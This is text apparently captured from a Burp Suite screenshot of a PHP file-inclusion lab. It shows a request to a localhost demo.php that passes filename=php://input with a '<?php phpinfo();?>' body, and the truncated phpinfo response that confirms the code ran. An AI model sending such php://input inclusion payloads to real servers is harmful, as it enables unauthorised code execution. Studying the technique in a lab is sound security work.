 Request
Pretty Raw \n Actions
1 GET /php/include/demo.php?filename=php://input HTTP
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
8 Accept: text/html,application/xhtml+xml,application
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Length: 22
17
18 <?php phpinfo();?>
19
20
Response
Pretty Raw Render \n Actions
PHP Version 7.3.4
System Windows NT SAF
Build Date Apr 2 2019 21:50:
Compiler MSVC15 (Visual C
Architecture x64
Configure Command cscript /nologo con
snap-build\deps_a
build\deps_aux\or
dotnet=shared" "--
Server API CGI/FastCGI
Virtual Directory Support disabled